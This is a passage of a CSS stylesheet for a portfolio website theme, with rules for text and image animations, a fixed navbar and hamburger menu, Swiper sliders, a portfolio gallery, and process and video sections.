@-webkit-keyframes fadeIn2 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@keyframes fadeIn2 {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.imgio {
  position: relative;
}

.imgio .cimgio {
  position: absolute;
  height: 100%;
  width: 100%;
  bottom: 0;
  right: 0;
  background: #fff;
  visibility: visible !important;
  -webkit-transition: all .5s linear;
  transition: all .5s linear;
  -webkit-transition-delay: .2s;
          transition-delay: .2s;
}

.imgio .animated {
  height: 0;
}

.cimgio[data-delay="100"] {
  -webkit-transition-delay: .1s;
          transition-delay: .1s;
}

.cimgio[data-delay="200"] {
  -webkit-transition-delay: .2s;
          transition-delay: .2s;
}

.cimgio[data-delay="300"] {
  -webkit-transition-delay: .3s;
          transition-delay: .3s;
}

.cimgio[data-delay="400"] {
  -webkit-transition-delay: .4s;
          transition-delay: .4s;
}

.cimgio[data-delay="500"] {
  -webkit-transition-delay: .5s;
          transition-delay: .5s;
}

.cimgio[data-delay="600"] {
  -webkit-transition-delay: .6s;
          transition-delay: .6s;
}

.cimgio[data-delay="700"] {
  -webkit-transition-delay: .7s;
          transition-delay: .7s;
}

.cimgio[data-delay="800"] {
  -webkit-transition-delay: .8s;
          transition-delay: .8s;
}

.cimgio[data-delay="900"] {
  -webkit-transition-delay: .9s;
          transition-delay: .9s;
}

.cimgio[data-delay="1s"] {
  -webkit-transition-delay: 1s;
          transition-delay: 1s;
}

/* ====================== [ End Text Animation & Images ] ====================== */
/* ====================== [ 08 Start Menu & Navbar ] ====================== */
.topnav {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 9999;
  padding: 15px 0;
  color: #fff;
  -webkit-transition: all .7s;
  transition: all .7s;
}
.topnav .container,
.topnav .container-fluid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.topnav .container-fluid {
  padding: 0 50px;
}
.topnav .logo {
  width: 75px;
}
.topnav .menu-icon {
  margin-left: auto;
  cursor: pointer;
}
.topnav .menu-icon:hover .text .char {
  -webkit-animation: fadeInUp2 0.3s cubic-bezier(0.3, 0, 0.7, 1) both;
          animation: fadeInUp2 0.3s cubic-bezier(0.3, 0, 0.7, 1) both;
  -webkit-animation-delay: calc(30ms * var(--char-index));
          animation-delay: calc(30ms * var(--char-index));
}
.topnav .menu-icon .text {
  font-size: 13px;
  font-weight: 500;
  padding-left: 15px;
  display: table-cell;
  vertical-align: middle;
  position: relative;
}
.topnav .menu-icon .text:after {
  content: 'close';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  padding-left: 15px;
  opacity: 0;
  -webkit-transition: all .4s;
  transition: all .4s;
  -webkit-transition-delay: .4s;
          transition-delay: .4s;
}
.topnav .menu-icon .text .word {
  -webkit-transition: all .4s;
  transition: all .4s;
  -webkit-transition-delay: .6s;
          transition-delay: .6s;
}
.topnav .menu-icon .text.open .word {
  opacity: 0;
  -webkit-transition-delay: .4s;
          transition-delay: .4s;
}
.topnav .menu-icon .text.open:after {
  opacity: 1;
  -webkit-transition-delay: .6s;
          transition-delay: .6s;
}
.topnav .menu-icon .icon {
  display: table-cell;
}
.topnav .menu-icon .icon i {
  display: block;
  width: 20px;
  height: 3px;
  background: #fff;
  margin: 4px 0;
}
.topnav.dark .menu-icon {
  color: #000;
}
.topnav.dark .menu-icon .icon i {
  background: #000;
}
.topnav.dark.navlit .menu-icon {
  color: #fff;
}
.topnav.dark.navlit .menu-icon .icon i {
  background: #fff;
}

.nav-scroll {
  background: #111;
}

.hamenu {
  position: fixed;
  top: 0;
  left: -100%;
  width: 100%;
  height: 100vh;
  background: #0a0a0a;
  padding: 120px 30px 30px;
  overflow: hidden;
  z-index: 99999;
  -webkit-transition: all 0.5s cubic-bezier(1, 0, 0.55, 1);
  transition: all 0.5s cubic-bezier(1, 0, 0.55, 1);
}
.hamenu.open .menu-links .main-menu > li .link {
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition-delay: 1s;
          transition-delay: 1s;
}
.hamenu.open .cont-info:after {
  height: 100vh;
  -webkit-transition-delay: 1s;
          transition-delay: 1s;
}
.hamenu.open .cont-info .item {
  -webkit-transform: translateY(0);
          transform: translateY(0);
  opacity: 1;
  -webkit-transition-delay: 1s;
          transition-delay: 1s;
}
.hamenu .menu-links {
  color: #fff;
  margin-top: 30px;
}
.hamenu .menu-links .o-hidden {
  display: inline-block;
}
.hamenu .menu-links .main-menu {
  position: relative;

}
.hamenu .menu-links .main-menu.gosub > li {
  opacity: 0;
  visibility: hidden;
  -webkit-transition-delay: .2s !important;
          transition-delay: .2s !important;
}
.hamenu .menu-links .main-menu.gosub > li .link {
  -webkit-transform: translateY(45px) !important;
          transform: translateY(45px) !important;
  opacity: 0 !important;
  visibility: hidden !important;
  -webkit-transition-delay: .2s !important;
          transition-delay: .2s !important;
}
.hamenu .menu-links .main-menu.gosub .sub-menu.sub-open {

  opacity: 1 !important;
  visibility: visible !important;
}
.hamenu .menu-links .main-menu > li {
  font-size: 30px;
  font-weight: 600;
  padding: 10px;
  width: 100%;
  max-width: 100%;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .5s;
  transition: all .5s;
}
.hamenu .menu-links .main-menu > li span.nm {
  opacity: .8;
  font-size: 11px;
  margin-right: 10px;
}
.hamenu .menu-links .main-menu > li .link {
  -webkit-transform: translateY(45px);
          transform: translateY(45px);
  -webkit-transition: all .7s;
  transition: all .7s;
  cursor: pointer;
}
.hamenu .menu-links .main-menu > li .link i {
  font-size: 15px;
  margin-left: 5px;
}
.hamenu .menu-links .main-menu .sub-menu {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;

  -webkit-transition-delay: .2s;
          transition-delay: .2s;
}
.hamenu .menu-links .main-menu .sub-menu.sub-open {

}
.hamenu .menu-links .main-menu .sub-menu.sub-open > ul > li > div > .sub-link {
  -webkit-transform: translateY(0px);
          transform: translateY(0px);
  -webkit-transition-delay: 1s;
          transition-delay: 1s;
}
.hamenu .menu-links .main-menu .sub-menu li {
  color: #eee;
  font-size: 20px;
  font-weight: 400;
  letter-spacing: 1px;
  padding: 8px 10px;
  width: 100%;
  max-width: 100%;
}
.hamenu .menu-links .main-menu .sub-menu li:hover {
  color: #fff;
}
.hamenu .menu-links .main-menu .sub-menu > ul > li > div > .sub-link {
  -webkit-transform: translateY(45px);
          transform: translateY(45px);
  -webkit-transition: all .7s;
  transition: all .7s;
}
.hamenu .menu-links .main-menu .sub-menu li .sub-link.back {
  color: #fff;
  font-size: 20px;
  font-weight: 600;
  cursor: pointer;
}
.hamenu .menu-links .main-menu .sub-menu li .sub-link.back i {
  margin-left: 10px;
}
.hamenu .menu-links .main-menu .sub-menu li .sub-link em {
  font-size: 13px;
  font-weight: 300;
  margin-left: 10px;
}
.hamenu .cont-info {
  color: #fff;
  margin-top: 50px;
  position: relative;
}
.hamenu .cont-info:after {
  content: '';
  width: 1px;
  height: 0;
  background: rgba(255, 255, 255, 0.1);
  position: absolute;
  left: -40px;
  top: -170px;
  -webkit-transition: all .7s;
  transition: all .7s;
}
.hamenu .cont-info .item {
  margin-bottom: 30px;
  -webkit-transform: translateY(-30px);
          transform: translateY(-30px);
  opacity: 0;
  -webkit-transition: all .7s;
  transition: all .7s;
}
.hamenu .cont-info .item:last-of-type {
  margin-bottom: 0;
}
.hamenu .cont-info .item h6 {
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 10px;
  letter-spacing:1px;
}

/* ====================== [ End Menu & Navbar ] ====================== */
/* ====================== [ 09 Start Slider ] ====================== */
.slider.fixed-slider {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
}
.slider .parallax-slider {
  position: relative;
}
.slider .parallax-slider .swiper-slide {
  position: relative;
  overflow: hidden;
  width: 100%;
  min-height: 100vh;
  padding-bottom: 50px;
}
.slider .parallax-slider .swiper-slide .bg-img {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-size: cover;
}
.slider .parallax-slider .swiper-slide-active .caption h1 {
  -webkit-transition: all 0s;
  transition: all 0s;
}
.slider .parallax-slider .swiper-slide-active .caption h1 .char {
  -webkit-animation: fadeInUp2 0.5s cubic-bezier(0.3, 0, 0.7, 1) both;
          animation: fadeInUp2 0.5s cubic-bezier(0.3, 0, 0.7, 1) both;
  -webkit-animation-delay: calc(60ms * var(--char-index));
          animation-delay: calc(60ms * var(--char-index));
}
.slider .parallax-slider .swiper-slide-active .caption h1,
.slider .parallax-slider .swiper-slide-active .caption .dis {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0px);
          transform: translateY(0px);
}
.slider .parallax-slider .swiper-slide-active .caption .dis {
  -webkit-transition-delay: .8s;
          transition-delay: .8s;
}
.slider .parallax-slider .caption h1 {
  font-size: 80px;
  font-weight: 700;
  letter-spacing: 2px;
  color: #fff;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity .5s, visibility .5s;
  transition: opacity .5s, visibility .5s;
}
body:not(.elementor-msie) .slider .parallax-slider .caption h1 .stroke {
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #fff;
  color: transparent;
}
body:not(.elementor-msie) .slider .parallax-slider .caption h1 .stroke span {
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #fff;
  color: transparent;
}
.slider .parallax-slider .caption .dis {
  margin-top: 30px;
  color: #fff;
  font-size: 12px;
  letter-spacing: 4px;
  text-transform: uppercase;
  -webkit-transition: all .7s;
  transition: all .7s;
  position: relative;
  padding-left: 80px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(20px);
          transform: translateY(20px);
  -webkit-transition-delay: .2s;
          transition-delay: .2s;
}
.slider .parallax-slider .caption .dis:after {
  content: '';
  width: 60px;
  height: 1px;
  background: #eee;
  position: absolute;
  left: 0;
  top: 50%;
}
.slider .parallax-slider .caption .dis:hover .char {
  -webkit-animation: fadeIn 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;
          animation: fadeIn 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;
  -webkit-animation-delay: calc(30ms * var(--char-index));
          animation-delay: calc(30ms * var(--char-index));
}
.slider .parallax-slider .social {
  position: absolute;
  left: 50px;
  bottom: 20px;
  z-index: 6;
}
.slider .parallax-slider .social.active a {
  -webkit-transform: translateY(0);
          transform: translateY(0);
  opacity: 1;
  visibility: visible;
}
.slider .parallax-slider .social .icon {
  color: #fff;
  margin-right: 10px;
  cursor: pointer;
}
.slider .parallax-slider .social a {
  color: #fff;
  font-size: 11px;
  margin-right: 7px;
  -webkit-transform: translateY(10px);
          transform: translateY(10px);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.center-slider {
  text-align: center;
}
.center-slider .parallax-slider .caption h1 {
  font-size: 85px;
  font-weight: 800;
  letter-spacing: 4px;
}

.slide-full .swiper-slide {
  position: relative;
  overflow: hidden;
  width: 100%;
  min-height: 100vh;
  padding-bottom: 50px;
}
.slide-full .swiper-slide .bg-img {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-size: cover;
}
.slide-full .capt {
  width: 100%;
  text-align: center;
  position: relative;
  z-index: 3;
}
.slide-full .capt h1 {
  font-size: 5vw;
  font-weight: 600;
  color: #fff;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity .5s, visibility .5s;
  transition: opacity .5s, visibility .5s;
}
body:not(.elementor-msie) .slide-full .capt h1 .stroke {
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #fff;
  color: transparent;
}
body:not(.elementor-msie) .slide-full .capt h1 .stroke span {
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #fff;
  color: transparent;
}
.slide-full .capt .dis {
  margin-top: 30px;
  color: #fff;
  font-size: 12px;
  letter-spacing: 4px;
  text-transform: uppercase;
  -webkit-transition: all .7s;
  transition: all .7s;
  position: relative;
  padding-left: 80px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(20px);
          transform: translateY(20px);
}
.slide-full .capt .dis:after {
  content: '';
  width: 60px;
  height: 1px;
  background: #eee;
  position: absolute;
  left: 0;
  top: 50%;
}
.slide-full .capt .dis:hover .char {
  -webkit-animation: fadeIn 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;
          animation: fadeIn 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;
  -webkit-animation-delay: calc(30ms * var(--char-index));
          animation-delay: calc(30ms * var(--char-index));
}
.slide-full .social {
  position: absolute;
  left: 50px;
  bottom: 20px;
  z-index: 6;
}
.slide-full .social.active a {
  -webkit-transform: translateY(0);
          transform: translateY(0);
  opacity: 1;
  visibility: visible;
}
.slide-full .social .icon {
  color: #fff;
  margin-right: 10px;
  cursor: pointer;
}
.slide-full .social a {
  color: #fff;
  font-size: 11px;
  margin-right: 7px;
  -webkit-transform: translateY(10px);
          transform: translateY(10px);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.slide-full .swiper-slide-active .capt h1 {
  -webkit-transition: all 0s;
  transition: all 0s;
}
.slide-full .swiper-slide-active .capt h1 .char {
  -webkit-animation: fadeInUp2 0.5s cubic-bezier(0.3, 0, 0.7, 1) both;
          animation: fadeInUp2 0.5s cubic-bezier(0.3, 0, 0.7, 1) both;
  -webkit-animation-delay: calc(60ms * var(--char-index));
          animation-delay: calc(60ms * var(--char-index));
}
.slide-full .swiper-slide-active .capt h1, .slide-full .swiper-slide-active .capt .dis {
  opacity: 1 !important;
  visibility: visible !important;
  -webkit-transform: translateY(0px) !important;
          transform: translateY(0px) !important;
}
.slide-full .swiper-slide-active .capt .dis {
  -webkit-transition-delay: .8s;
          transition-delay: .8s;
}

.page-header {
  background: #090909;
  color: #fff;
}
.page-header .cont {
  padding: 240px 0 120px;
}
.page-header .cont h4 {
  line-height: 1.6;
}
.page-header .cont h4 .stroke {
  font-weight: 900;
}
body:not(.elementor-msie) .page-header .cont h4 .stroke {
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: rgba(255, 255, 255, 0.7);
  color: transparent;
}
.page-header .img-wrapper {
  position: relative;
  min-height: 70vh;
}
.page-header .img-wrapper .title {
  position: absolute;
  top: 0;
  right: 0px;
  width: 100%;
  text-align: right;
  -webkit-transform: translateY(-55%);
          transform: translateY(-55%);
  z-index: 3;
}
.page-header .img-wrapper .title h3 {
  font-size: 100px;
  font-weight: 900;
}
body:not(.elementor-msie) .page-header .img-wrapper .title h3 {
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #fff;
  color: transparent;
}
.page-header .img-wrapper .map {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.page-header.proj-det .img-wrapper {
  min-height: 80vh;
}
.page-header.blg .cont {
  padding: 220px 0;
}
.page-header.blg .cont h2 {
  line-height: 1.6;
  margin-bottom: 10px;
}
.page-header.blg .cont .info a {
  margin: 0 10px;
  font-size: 13px;
  font-family: 'Roboto Mono', monospace;
  color: #aaa;
}

.slide-controls .swiper-pagination-fraction {
  position: absolute;
  right: 50px;
  left: auto;
  bottom: 20px;
  top: auto;
  width: auto;
  color: #fff;
}
.slide-controls .swiper-pagination-fraction .swiper-pagination-current {
  font-size: 20px;
  position: relative;
}
.slide-controls .swiper-pagination-fraction .swiper-pagination-current:after {
  content: '/';
  position: relative;
  margin: 0 10px;
  font-size: 12px;
}

.slide-controls .swiper-button-next,
.slide-controls .swiper-button-prev {
  position: absolute;
  width: 48px;
  height: 48px;
  bottom: auto;
  top: 50%;
  left: auto;
  right: 50px;
  border-radius: 50%;
  border: 2px solid rgba(255, 255, 255, 0.5);
  color: #fff;
  font-size: 14px;
  -webkit-transition: all 0.7s cubic-bezier(1, 0, 0.25, 1);
  transition: all 0.7s cubic-bezier(1, 0, 0.25, 1);
}
.slide-controls .swiper-button-next:after,
.slide-controls .swiper-button-prev:after {
  display: none;
}
.slide-controls .swiper-button-next:hover,
.slide-controls .swiper-button-prev:hover {
  background: rgba(255, 255, 255, 0.1);
}
.slide-controls .swiper-button-next i,
.slide-controls .swiper-button-prev i {
  position: absolute;
  top: 16px;
  left: 22px;
  -webkit-transition: all 0.7s cubic-bezier(1, 0, 0.25, 1);
  transition: all 0.7s cubic-bezier(1, 0, 0.25, 1);
}
.slide-controls .swiper-button-next i:after,
.slide-controls .swiper-button-prev i:after {
  content: '';
  width: 45px;
  height: 1px;
  position: absolute;
  background: rgba(255, 255, 255, 0.5);
  -webkit-transition: all 0.7s cubic-bezier(1, 0, 0.25, 1);
  transition: all 0.7s cubic-bezier(1, 0, 0.25, 1);
}

.slide-controls .swiper-button-next:hover {
  right: 45px;
}
.slide-controls .swiper-button-next:hover i {
  left: 30px;
}
.slide-controls .swiper-button-next:hover i:after {
  width: 20px;
}
.slide-controls .swiper-button-next i:after {
  top: 6px;
  right: 5px;
}

.slide-controls .swiper-button-prev {
  right: auto;
  left: 50px;
}
.slide-controls .swiper-button-prev:hover {
  left: 45px;
}
.slide-controls .swiper-button-prev:hover i {
  left: 10px;
}
.slide-controls .swiper-button-prev:hover i:after {
  width: 20px;
}
.slide-controls .swiper-button-prev i {
  left: 18px;
}
.slide-controls .swiper-button-prev i:after {
  top: 6px;
  left: 5px;
}

/* ====================== [ End Slider ] ====================== */
/* ====================== [ 10 Start About Section ] ====================== */
.about .items {
  padding: 60px 40px;
  -webkit-transition: border .3s;
  transition: border .3s;
}
.about .items .icon {
  font-size: 70px;
  margin-bottom: 30px;
}
.about .items .icon svg {
  width: 1em;
  height: 1em;
}
.about .items h5 {
  font-size: 22px;
  line-height: 1.5;
  margin-bottom: 20px;
}
.about .items .more-stroke {
  margin-top: 30px;
}
.about .items .more-stroke span {
  width: 0;
  height: 2px;
  background: #1a1d1c;
  position: relative;
}
.about .items .more-stroke span:after,
.about .items .more-stroke span:before {
  content: '';
  width: 0;
  height: 2px;
  background: #1a1d1c;
  position: absolute;
  right: -1px;
}
.about .items .more-stroke span:after {
  -webkit-transform: rotate(40deg);
          transform: rotate(40deg);
  top: -4px;
}
.about .items .more-stroke span:before {
  -webkit-transform: rotate(-40deg);
          transform: rotate(-40deg);
  top: 4px;
}
.about .items.active {
  background: #f9f9f9;
  -webkit-transition: border .4s, background .2s;
  transition: border .4s, background .2s;
}
.about .items:hover .more-stroke span {
  width: 0px;
}
.about .items.active .more-stroke span {
  width: 30px;
  -webkit-transition: width .3s;
  transition: width .3s;
}
.about .items:hover .more-stroke span:after,
.about .items:hover .more-stroke span:before {
  width: 0px;
}
.about .items.active .more-stroke span:after,
.about .items.active .more-stroke span:before {
  width: 12px;
  -webkit-transition: width .3s;
  transition: width .3s;
  -webkit-transition-delay: .3s;
          transition-delay: .3s;
}


.about.blc {
  background-color: #080808;
  color: #fff;
}
.about.blc:before {
  background-image: url(../img/giphynoise.png);
  background-repeat: repeat;
  background-size: 40%;
  opacity: .015;
}
.about.blc .extra-text {
  color: #ddd;
}
.about.blc .sub-title {
  color: #ccc;
}
.about.blc .sub-title:after {
  background: #eee;
}
.about.blc .section-head h6 {
  color: #ccc;
}
.about.blc .items {
  border: 1px solid transparent;
}
.about.blc .items .icon {
  font-size: 60px;
  color: #eee;
}
.about.blc .items.active {
  background: #0e0e0e;
  border-color: rgba(255, 255, 255, 0.5);
}
.about.blc .items .more-stroke span,
.about.blc .items .more-stroke span:before,
.about.blc .items .more-stroke span:after {
  background: #fff;
}

.intro-section .item h6 {
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 4px;
  text-transform: uppercase;
  margin-bottom: 10px;
}

/* ====================== [ End About Section ] ====================== */
/* ====================== [ 11 Start Work ] ====================== */
.work-carousel .swiper-slide {
  padding: 0px 10px 50px;
}
.work-carousel .swiper-slide .img {
  border-radius: 3px;
  overflow: hidden;
  -webkit-transition: all .8s;
  transition: all .8s;
}
.work-carousel .swiper-slide-active .img {
  -webkit-box-shadow: 0px 40px 30px -40px rgba(0, 0, 0, 0.3);
          box-shadow: 0px 40px 30px -40px rgba(0, 0, 0, 0.3);
}
.work-carousel .swiper-slide-active .img:after {
  opacity: 1 !important;
}
.work-carousel .swiper-slide-active .cont h6, .work-carousel .swiper-slide-active .cont h4 {
  opacity: 1 !important;
  visibility: visible !important;
  -webkit-transform: translateY(0px) !important;
          transform: translateY(0px) !important;
}
.work-carousel .swiper-pagination-progressbar {
  position: absolute;
  bottom: 0;
  top: auto;
  right: auto;
  left: calc(50% - 120px);
  width: 240px;
  height: 2px;
  border-radius: 10px;
  background: #eee;
}
.work-carousel .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  border-radius: 10px;
  background: #1e1e1e;
}
.work-carousel .swiper-button-next,
.work-carousel .swiper-button-prev {
  color: #000;
  width: 60px;
  height: 60px;
  border-radius: 0;
  border: 0;
  background: #fff;
  opacity: 0;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.work-carousel .swiper-button-next:after,
.work-carousel .swiper-button-prev:after {
  display: none;
}
.work-carousel:hover .swiper-button-next,
.work-carousel:hover .swiper-button-prev {
  opacity: 1;
}
.work-carousel .content {
  position: relative;
}
.work-carousel .content .img {
  position: relative;
}
.work-carousel .content .img:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.7)), to(transparent));
  background: linear-gradient(to top, rgba(0, 0, 0, 0.7), transparent);
  opacity: 0;
  -webkit-transition: all .5s;
  transition: all .5s;
}
.work-carousel .content .cont {
  position: absolute;
  bottom: 40px;
  left: 40px;
  color: #fff;
}
.work-carousel .content .cont h6 {
  font-size: 13px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 4px;
  margin-bottom: 10px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(-20px);
          transform: translateY(-20px);
  -webkit-transition: all .7s;
  transition: all .7s;
  -webkit-transition-delay: .5s;
          transition-delay: .5s;
}
.work-carousel .content .cont h4 {
  font-weight: 700;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(20px);
          transform: translateY(20px);
  -webkit-transition: all .7s;
  transition: all .7s;
  -webkit-transition-delay: .5s;
          transition-delay: .5s;
}
.work-carousel.mcolumn .swiper-slide {
  padding: 0px;
}
.work-carousel.mcolumn .swiper-slide .img {
  border-radius: 0;
}
.work-carousel.mcolumn .swiper-slide-active .img {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.work-carousel.mcolumn .swiper-slide-active .img:after {
  opacity: 1 !important;
}

.portfolio .filtering {
  text-align: center;
  margin-bottom: 20px;
}
.portfolio .filtering span {
  font-weight: 500;
  margin: 0 20px;
  cursor: pointer;
  position: relative;
}
.portfolio .filtering span.active {
  color: #24d5b4;
}
.portfolio .filtering span:after {
  content: '';
  width: 7px;
  height: 7px;
  background: #eee;
  border-radius: 50%;
  position: absolute;
  right: -24px;
  top: 40%;
}
.portfolio .filtering span:last-of-type:after {
  display: none;
}
.portfolio .gallery .items {
  margin-top: 40px;
  padding: 0 20px;
}
.portfolio .gallery .items .item-img {
  border-radius: 5px;
  overflow: hidden;
  position: relative;
}
.portfolio .gallery .items .item-img > a {
  display: block;
}
.portfolio .gallery .items .item-img:hover img {
  -webkit-filter: blur(2px);
          filter: blur(2px);
}
.portfolio .gallery .items .item-img:hover .item-img-overlay {
  opacity: 1;
  visibility: visible;
}
.portfolio .gallery .items .item-img:hover .overlay-info {
  opacity: 1;
}
.portfolio .gallery .items .item-img:hover .overlay-info .char {
  -webkit-animation: fadeInUp2 0.3s cubic-bezier(0.3, 0, 0.7, 1) both;
          animation: fadeInUp2 0.3s cubic-bezier(0.3, 0, 0.7, 1) both;
  -webkit-animation-delay: calc(20ms * var(--char-index));
          animation-delay: calc(20ms * var(--char-index));
}
.portfolio .gallery .items .item-img img {
  -webkit-transition: all .5s;
  transition: all .5s;
}
.portfolio .gallery .items .item-img-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(38, 38, 40, 0.5);
  text-align: center;
  -webkit-transition: all .5s;
  transition: all .5s;
  opacity: 0;
  visibility: hidden;
}
.portfolio .gallery .items .overlay-info {
  opacity: 0;
}
.portfolio .gallery .items .overlay-info h5 {
  color: #fff;
  font-size: 22px;
  font-weight: 600;
  text-transform: lowercase;
}
.portfolio.gutter .filtering {
  margin-bottom: 0;
}
.portfolio.gutter .gallery .items {
  margin-top: 80px;
  padding: 0 40px;
}
.portfolio.gutter .gallery .items .item-img {
  border-radius: 0;
}
.portfolio.gutter .gallery .items .overlay-info h5 {
  font-size: 28px;
}

.slider-portfolio .swiper-slide {
  min-height: 100vh;
}
.slider-portfolio .swiper-slide .bg-img {
  height: 75vh;
  margin-top: 20vh;
  background-size: cover;
  background-position: center center;
}
.slider-portfolio .swiper-slide .caption {
  width: 100%;
  text-align: center;
  position: relative;
  z-index: 3;
}
.slider-portfolio .swiper-slide .caption h1 {
  font-size: 60px;
  font-weight: 700;
  color: #fff;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity .5s, visibility .5s;
  transition: opacity .5s, visibility .5s;
}
body:not(.elementor-msie) .slider-portfolio .swiper-slide .caption h1 .stroke {
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #fff;
  color: transparent;
}
.slider-portfolio .swiper-slide .caption .dis {
  margin-top: 30px;
  color: #fff;
  font-size: 12px;
  letter-spacing: 4px;
  text-transform: uppercase;
  -webkit-transition: all .7s;
  transition: all .7s;
  position: relative;
  padding-left: 80px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(20px);
          transform: translateY(20px);
}
.slider-portfolio .swiper-slide .caption .dis:after {
  content: '';
  width: 60px;
  height: 1px;
  background: #eee;
  position: absolute;
  left: 0;
  top: 50%;
}
.slider-portfolio .swiper-slide.swiper-slide-active .caption h1 {
  -webkit-transition: all 0s;
  transition: all 0s;
}
.slider-portfolio .swiper-slide.swiper-slide-active .caption h1 .char {
  -webkit-animation: fadeInUp2 0.5s cubic-bezier(0.3, 0, 0.7, 1) both;
          animation: fadeInUp2 0.5s cubic-bezier(0.3, 0, 0.7, 1) both;
  -webkit-animation-delay: calc(60ms * var(--char-index));
          animation-delay: calc(60ms * var(--char-index));
}
.slider-portfolio .swiper-slide.swiper-slide-active .caption h1, 
.slider-portfolio .swiper-slide.swiper-slide-active .caption .dis {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0px);
          transform: translateY(0px);
}
.slider-portfolio .swiper-slide.swiper-slide-active .caption .dis {
  -webkit-transition-delay: .5s;
          transition-delay: .5s;
}

/* ====================== [ End Work ] ====================== */
/* ====================== [ 12 Start Process Section ] ====================== */
.process .section-head {
  margin-bottom: 20px;
}
.process .bg-box {
  position: relative;
}
.process .background {
  position: absolute;
  top: 80px;
  left: 0;
  right: 0;
  bottom: 80px;
  background-size: cover;
  background-position: center center;
}
.process .background .vid {
  position: absolute;
  left: 25%;
  top: calc(50% - 50px);
  text-align: center;
  z-index: 8;
}
.process .background .vid .vid-butn {
  width: 100%;
}
.process .background .vid .vid-butn:hover .icon {
  color: #fff;
}
.process .background .vid .vid-butn:hover .icon:before {
  -webkit-transform: scale(0);
          transform: scale(0);
}
.process .background .vid .vid-butn .icon {
  color: #212529;
  width: 100px;
  height: 100px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 50%;
  line-height: 100px;
  text-align: center;
  font-size: 17px;
  position: relative;
  -webkit-transition: all .5s;
  transition: all .5s;
}
.process .background .vid .vid-butn .icon:after {
  content: '';
  position: absolute;
  top: 5px;
  bottom: 5px;
  right: 5px;
  left: 5px;
  border: 1px solid #eee;
  border-radius: 50%;
  z-index: -1;
}
.process .background .vid .vid-butn .icon:before {
  content: '';
  position: absolute;
  top: 5px;
  bottom: 5px;
  right: 5px;
  left: 5px;
  background: #fff;
  border-radius: 50%;
  z-index: -1;
  -webkit-transition: all 0.5s cubic-bezier(1, 0, 0, 1);
  transition: all 0.5s cubic-bezier(1, 0, 0, 1);
}
.process .content {
  padding: 80px 40px;
  background: #000;
  color: #fff;
}
.process .content h4 {
  font-weight: 700;
  line-height: 1.5;
  margin-bottom: 50px;
}
.process .content ul {
  margin: 0;
}
.process .content ul li {
  margin-bottom: 30px;
}
body:not(.elementor-msie) .process .content ul li span {
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #fff;
  color: transparent;
}
.process .content ul li span {
  font-size: 60px;
  display: table-cell;
  width: 100px;
  line-height: 1;
}
.process .content ul li .cont {
  display: table-cell;
  vertical-align: middle;
}
.process .content ul li .cont h5 {
  font-size: 17px;
  margin-bottom: 10px;
}
.process .content ul li .cont p {
  font-size: 14px;
  font-weight: 300;
  color: #eee;
  opacity: .7;
}
.process .content ul li:last-of-type {
  margin-bottom: 0;
}

.video-wrapper {
  min-height: 500px;
}
.video-wrapper .vid {
  position: relative;
  z-index: 8;
}
.video-wrapper .vid .vid-butn:hover .icon {
  color: #fff;
}
.video-wrapper .vid .vid-butn:hover .icon:before {
  -webkit-transform: scale(0);
          transform: scale(0);
}
.video-wrapper .vid .vid-butn .icon {
  color: #212529;
  width: 100px;
  height: 100px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 50%;
  line-height: 100px;
  text-align: center;
  font-size: 17px;
  position: relative;
  -webkit-transition: all .5s;
  transition: all .5s;
}
.video-wrapper .vid .vid-butn .icon:after {
  content: '';
  position: absolute;
  top: 5px;
  bottom: 5px;
  right: 5px;
  left: 5px;
  border: 1px solid #eee;
  border-radius: 50%;
  z-index: -1;
}
.video-wrapper .vid .vid-butn .icon:before {
  content: '';
